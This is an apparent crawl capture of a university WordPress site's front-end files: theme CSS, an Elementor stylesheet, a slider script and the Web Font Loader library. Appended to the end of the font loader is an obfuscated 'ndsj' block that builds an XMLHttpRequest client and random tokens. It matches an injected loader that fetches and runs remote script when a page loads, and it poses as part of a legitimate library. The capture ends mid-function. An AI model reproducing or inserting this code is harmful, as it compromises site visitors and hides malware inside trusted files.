        right: 50%;
        top: 100px;
    }

    .top_search + #main_nav .mobile_menu_trigger {
        right: 50%;
    }

    #top_cart + .top_search + #main_nav .nav_trigger {
        right: 0;
        transform: translateX(-35px) translateY(-50%);
        -webkit-transform: translateX(-35px) translateY(-50%);
        -moz-transform: translateX(-35px) translateY(-50%);
        -o-transform: translateX(-35px) translateY(-50%);
    }

    .top_add_card {
        right: -20px;
        transform: translateX(55px) translateY(-50%);
        -moz-transform: translateX(55px) translateY(-50%);
        -webkit-transform: translateX(55px) translateY(-50%);
    }

    .top_search.large_top_search, #top_cart + .top_search.large_top_search, #logo + #top_cart + .top_search.large_top_search {
        padding-left: 30px;
        right: 15px;
        margin-right: 0;
    }

    .mobile_menu_trigger {
        right: 32px;
    }

    .comment-box {
        padding: 15px;
    }

    h4.author_name {
        font-size: 14px;
        line-height: 23px;
        margin: -6px 0 10px;
    }

    span.comment_meta a {
        font-size: 11px;
    }

    .comment_said_text {
        font-size: 13px;
    }

    .send_button {
        font-size: 13px;
    }

    .icon_boxes_con.style2.icon_box_no_border .service_box .service_box_con {
        padding-left: 0;
        padding-top: 105px;
        text-align: center;
    }

    .icon_boxes_con.style2.icon_box_no_border .service_box .icon {
        left: 50%;
        margin-left: -42px;
    }

    .icon_boxes_con.style2.icon_left_right > div:nth-child(2n+1) .service_box .service_box_con, .icon_boxes_con.style2 .service_box .service_box_con, .icon_boxes_con.style2.solid_icon .service_box .service_box_con {
        padding: 95px 0 0;
        text-align: center;
    }

    .icon_boxes_con.style2 .service_box .icon {
        left: 50%;
        margin-left: -35px;
    }

    .icon_boxes_con.style2.solid_icon .service_box .icon {
        left: 50%;
        margin-left: -42px;
    }

    .icon_boxes_con.style1 .service_box h3, .icon_boxes_con.style2 .service_box h3 {
        font-size: 15px;
        margin: 5px 0 12px;
    }

    .main_title h2 {
        font-size: 26px;
        margin-top: 10px;
    }

    .page_title h1, .page_title .breadcrumbs {
        text-align: center;
    }

    .top_details {
        margin-left: 0;
    }

    .tabs-navi a {
        font-size: 13px;
    }

    .hm_tooltip-content1 {
        font-size: 12px;
        line-height: 21px;
        margin: 0 0 0 -180px;
        min-width: 214px;
        padding: 15px;
    }

    .page404 {
        font-size: 130px;
    }

    .contact_details_row .c_con {
        margin-top: 15px;
        padding-left: 0;
    }

    .contact_details_row .icon {
        position: relative;
    }

    .porto_nums {
        display: block;
        margin-top: 7px;
        float: none;
    }

    .shop_slider .pro_add2cart_details {
        width: 70%;
    }

    .topbar.topbar_small {
        padding: 7px 0 8px;
    }

    .top_details > span:not(.top_login):not(.languages-select) {
        display: none;
    }

    .top-socials > a {
        font-size: 13px;
        height: 28px;
        line-height: 30px;
        margin-top: 6px;
        width: 28px;
    }

    .top-socials > a > span.soc_name, .top-socials > a > span.soc_name {
        display: none !important;
    }

    .light_header .top-socials > a > span.soc_icon_bg {
        background: #1ccdca;
        border-radius: 2px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        -o-border-radius: 2px;
        height: 30px;
        width: 30px;
    }
}

@media only screen and (min-width: 220px) and (max-width: 600px) {
    html {
        margin-top: 0px !important;
    }
	body{
		position: static;
	}
    /* Added by John for mobile view */
    #logo > a img {
        display: block;
        max-height: 100%;
        position: relative;
        top: 0px;
    }

    #main_nav.has_mobile_menu {
        display: block;
        float: none;
        margin-top: 0px;
        position: relative;
    }

    .top_expande i {
        left: 50%;
        margin-left: -4px;
        position: relative;
        top: 1px;
		font-size: 25px !important;
    }

    #navigation_bar {
        background: #1a2023 none repeat scroll 0 0;
        display: block;
        height: auto;
        margin-top: 0px;
        position: relative;
        width: 100%;
        z-index: 1000;
    }

    .top_expande {
        background: #fff none repeat scroll 0 0;
        border-top: 1px solid #e4e4e4;
        color: #1ccdca;
        cursor: pointer;
        display: block !important;
        font-size: 16px;
        height: auto;
        margin-bottom: 0px;
        position: relative;
        width: 100%;
    }

    /* Added by John for mobile View */
    .flexslider .slides img {
        padding: 183px 10px 183px 11px;
        border-radius: 5px;
    }

    .flex-direction-nav a {
        top: 91%;
    }

    .top_search .top_search_con {
        margin-top: 42px;
        float: right;
        margin-right: 60px;
        width: 75%;
    }

    .top_search + #main_nav .nav_trigger {
        right: 8px !important;
    }

    /* Widget Space */
    .flickr-container {
        margin-bottom: 50px;
    }

    /* Calender Styling */
    #wp-calendar td {
        padding: 7px;
    }

    #wp-calendar th {
        padding: 8px;
        text-align: center;
    }

    #wp-calendar caption {
        font-size: 10px;
    }
}

@media only screen and (min-width: 600px) {
    /* Footer Widget Margin Bottom */
    .footer-widget-col .footer_row {
        margin-bottom: 30px;
        padding-top: 20px;
    }

    .rows_container {
        margin-top: -50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://med.unismuh.ac.id/wp-content/uploads/elementor/css/post-5408.css?ver=1768626711
body_size: 475
content:
.elementor-5408 .elementor-element.elementor-element-3a3ab7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5408 .elementor-element.elementor-element-3a3ab7c{padding:12px 24px 12px 24px;}.elementor-bc-flex-widget .elementor-5408 .elementor-element.elementor-element-2e38367.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5408 .elementor-element.elementor-element-2e38367.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-menu-toggle{margin:0 auto;}.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5408 .elementor-element.elementor-element-cdc842c .elementor-nav-menu--main .elementor-item:focus{color:#FFD200;fill:#FFD200;}.elementor-5408 .elementor-element.elementor-element-cdc842c > .elementor-widget-container{padding:14px 24px 14px 24px;background-color:transparent;background-image:linear-gradient(160deg, #032288 0%, #4E7EE7 100%);}@media(min-width:768px){.elementor-5408 .elementor-element.elementor-element-2e38367{width:20%;}.elementor-5408 .elementor-element.elementor-element-a6f9386{width:80%;}}

--- FILE ---
content_type: application/javascript
request_url: https://med.unismuh.ac.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.14.15
body_size: 892
content:
!function(){"use strict";var e=function(e,n){var o=e.find(".bdt-prime-slider").find(".bdt-scroll-down"),t=o.data("selector"),r=o.data("settings");o.length&&n(o).on("click",(function(e){e.preventDefault(),bdtUIkit.scroll(o,r).scrollTo(n(t))}))},n=function(e,n){var o=e.data("id"),t=e.find("[data-reveal-enable]").data("reveal-enable");if(void 0===t||"yes"!==t)return;const r=n(".reveal-active-"+o).find('[data-reveal="reveal-active"]');n(r).css({opacity:"1"});const d=e.find("[data-reveal-settings]").data("reveal-settings");let l=0;n(r).each((function(e,n){l+=80;const o=new RevealFx(n,{revealSettings:{bgColors:[d.bgColors],direction:String(d.direction),duration:Number(d.duration+l),easing:String(d.easing),onHalfway:function(e,n){e.style.opacity=1}}});new Waypoint({element:n,handler:function(){o.reveal(),this.destroy()},offset:"bottom-in-view"})})),setTimeout((()=>{const e=n(".reveal-active-"+o);var t=n(e).find(".reveal-muted");n(t).each((function(e,o){n(o).addClass("reveal-loaded"),n(o).removeClass("reveal-muted")}))}),1.3*(d.duration+l))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.slide",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.crelly",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.meteor",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.coral",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.folio",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.zinest",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.locate",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.slice",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-dragon.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-flogia.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-mount.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-elysium.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fiestar.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-sequester.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-mercury.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-pacific.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-paranoia.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-rubix.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-storker.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-tango.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-vertex.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woocommerce.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woolamp.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-astoria.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-avatar.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-flexure.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fluent.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fortune.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-knily.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-monster.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.meteor",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.coral",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.locate",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woocommerce.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fluent.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-astoria.default",e)}))}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/javascript
request_url: https://med.unismuh.ac.id/wp-content/themes/kyma/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28
body_size: 7296
content:
/* Web Font Loader v1.6.28 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.o=b||a;this.c=this.o.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function ea(a){return a.o.location.hostname||a.a.location.hostname}function z(a,b,c){function d(){m&&e&&f&&(m(g),m=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,m=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
function A(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function B(){this.a=0;this.c=null}function C(a){a.a++;return function(){a.a--;D(a)}}function E(a,b){a.c=b;D(a)}function D(a){0==a.a&&a.c&&(a.c(),a.c=null)};function F(a){this.a=a||"-"}F.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function G(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return H(a)+" "+(a.f+"00")+" 300px "+I(a.c)}function I(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function J(a){return a.a+a.f}function H(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.o.document.documentElement;this.h=b;this.a=new F("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);K(a,"loading")}function L(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}K(a,"inactive")}function K(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,J(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function M(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function N(a){u(a.c,"body",a.a)}function O(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+I(a.c)+";"+("font-style:"+H(a)+";font-weight:"+(a.f+"00")+";")};function P(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}P.prototype.start=function(){var a=this.c.o.document,b=this,c=q(),d=new Promise(function(d,e){function f(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(f,25)},function(){e()})}f()}),e=null,f=new Promise(function(a,d){e=setTimeout(d,b.f)});Promise.race([f,d]).then(function(){e&&(clearTimeout(e),e=null);b.g(b.a)},function(){b.j(b.a)})};function Q(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.m=this.j=this.h=this.g=null;this.g=new M(this.c,this.s);this.h=new M(this.c,this.s);this.j=new M(this.c,this.s);this.m=new M(this.c,this.s);a=new G(this.a.c+",serif",J(this.a));a=O(a);this.g.a.style.cssText=a;a=new G(this.a.c+",sans-serif",J(this.a));a=O(a);this.h.a.style.cssText=a;a=new G("serif",J(this.a));a=O(a);this.j.a.style.cssText=a;a=new G("sans-serif",J(this.a));a=
O(a);this.m.a.style.cssText=a;N(this.g);N(this.h);N(this.j);N(this.m)}var R={D:"serif",C:"sans-serif"},S=null;function T(){if(null===S){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);S=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return S}Q.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.m.a.offsetWidth;this.A=q();U(this)};
function la(a,b,c){for(var d in R)if(R.hasOwnProperty(d)&&b===a.f[R[d]]&&c===a.f[R[d]])return!0;return!1}function U(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=T()&&la(a,b,c));d?q()-a.A>=a.w?T()&&la(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):ma(a):V(a,a.v)}function ma(a){setTimeout(p(function(){U(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.m.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.m=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,J(a).toString(),"active")],[b.a.c("wf",a.c,J(a).toString(),"loading"),b.a.c("wf",a.c,J(a).toString(),"inactive")]);K(b,"fontactive",a);this.m=!0;na(this)};
W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,J(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,J(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,J(a).toString(),"inactive"));w(b.f,d,e)}K(b,"fontinactive",a);na(this)};function na(a){0==--a.f&&a.j&&(a.m?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),K(a,"active")):L(a.a))};function oa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}oa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;pa(this,new ha(this.c,a),a)};
function qa(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,m=d||null||{};if(0===c.length&&f)L(b.a);else{b.f+=c.length;f&&(b.j=f);var h,l=[];for(h=0;h<c.length;h++){var k=c[h],n=m[k.c],r=b.a,x=k;r.g&&w(r.f,[r.a.c("wf",x.c,J(x).toString(),"loading")]);K(r,"fontloading",x);r=null;if(null===X)if(window.FontFace){var x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),xa=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);
X=x?42<parseInt(x[1],10):xa?!1:!0}else X=!1;X?r=new P(p(b.g,b),p(b.h,b),b.c,k,b.s,n):r=new Q(p(b.g,b),p(b.h,b),b.c,k,b.s,a,n);l.push(r)}for(h=0;h<l.length;h++)l[h].start()}},0)}function pa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){qa(a,f,b,d,c)})};function ra(a,b){this.c=a;this.a=b}
ra.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var l=0;l<c.length;l++){var k=c[l].fontfamily;void 0!=c[l].fontStyle&&void 0!=c[l].fontWeight?(h=c[l].fontStyle+c[l].fontWeight,e.push(new G(k,h))):e.push(new G(k))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.o;A(this.c,(c.a.api||"https://fast.fonts.net/jsapi")+"/"+d+".js"+(e?"?v="+e:""),function(e){e?a([]):(f["__MonotypeConfiguration__"+
d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])};function sa(a,b){this.c=a;this.a=b}sa.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new B;b=0;for(c=d.length;b<c;b++)z(this.c,d[b],C(g));var m=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),l=0;l<h.length;l+=1)m.push(new G(d[0],h[l]));else m.push(new G(d[0]));E(g,function(){a(m,f)})};function ta(a,b){a?this.c=a:this.c=ua;this.a=[];this.f=[];this.g=b||""}var ua="https://fonts.googleapis.com/css";function va(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
function wa(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function ya(a){this.f=a;this.a=[];this.c={}}
var za={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Aa={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ba={i:"i",italic:"i",n:"n",normal:"n"},
Ca=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
function Da(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var m=d[1];g=[];if(m)for(var m=m.split(","),h=m.length,l=0;l<h;l++){var k;k=m[l];if(k.match(/^[\w-]+$/)){var n=Ca.exec(k.toLowerCase());if(null==n)k="";else{k=n[2];k=null==k||""==k?"n":Ba[k];n=n[1];if(null==n||""==n)n="4";else var r=Aa[n],n=r?r:isNaN(n)?"4":n.substr(0,1);k=[k,n].join("")}}else k="";k&&g.push(k)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
g,0<d.length&&(d=za[d[0]])&&(a.c[e]=d))}a.c[e]||(d=za[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new G(e,f[d]))}};function Ea(a,b){this.c=a;this.a=b}var Fa={Arimo:!0,Cousine:!0,Tinos:!0};Ea.prototype.load=function(a){var b=new B,c=this.c,d=new ta(this.a.api,this.a.text),e=this.a.families;va(d,e);var f=new ya(e);Da(f);z(c,wa(d),C(b));E(b,function(){a(f.a,f.c,Fa)})};function Ga(a,b){this.c=a;this.a=b}Ga.prototype.load=function(a){var b=this.a.id,c=this.c.o;b?A(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],m=b[f+1],h=0;h<m.length;h++)e.push(new G(g,m[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(l){}a(e)}},2E3):a([])};function Ha(a,b){this.c=a;this.f=b;this.a=[]}Ha.prototype.load=function(a){var b=this.f.id,c=this.c.o,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,m=c.fonts.length;g<m;++g){var h=c.fonts[g];d.a.push(new G(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},A(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new oa(window);Y.a.c.custom=function(a,b){return new sa(b,a)};Y.a.c.fontdeck=function(a,b){return new Ha(b,a)};Y.a.c.monotype=function(a,b){return new ra(b,a)};Y.a.c.typekit=function(a,b){return new Ga(b,a)};Y.a.c.google=function(a,b){return new Ea(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());
;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var 